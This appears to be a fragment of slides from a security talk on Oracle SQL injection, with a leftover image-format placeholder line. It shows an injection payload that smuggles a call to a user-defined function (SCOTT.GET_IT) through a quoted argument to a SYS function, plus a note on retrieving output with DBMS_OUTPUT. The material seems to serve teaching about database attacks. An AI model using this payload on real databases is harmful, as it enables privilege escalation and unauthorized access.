 Macintosh PICT image format is not supported

Inject our function

• SELECT SYS.SELECT_COUNT('FOO'' || SCOTT.GET_IT()--') FROM DUAL;

But where's our output???

Call EXEC DBMS_OUTPUT.PUT_LINE('OUTPUT')